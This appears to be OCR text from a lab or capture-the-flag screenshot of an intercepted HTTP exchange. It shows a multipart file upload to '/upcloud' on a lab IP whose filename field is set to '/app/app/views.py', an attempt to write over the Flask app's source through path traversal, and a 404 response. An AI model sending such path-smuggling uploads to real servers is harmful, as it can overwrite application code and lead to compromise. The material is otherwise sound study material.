 Request
Raw Params Headers Hex
1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------312408243198699198
9868553051
8 Content-Length: 991
9 Origin: http://10.10.11.164
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.164/upcloud
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 -----------------------------3124082431986991989868553
051
17 Content-Disposition: form-data; name="file"; filename=
"/app/app/views.py"
18 Content-Type: text/x-python
Response
Raw Headers Hex Render
1 HTTP/1.1 404 NOT FOUND
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Tue, 07 Jun 2022 01:58:44 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 207
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <title>
404 Not Found
</title>
11 <h1>
Not Found
</h1>
12 <p>
The requested URL was not found on the server.
</p>
13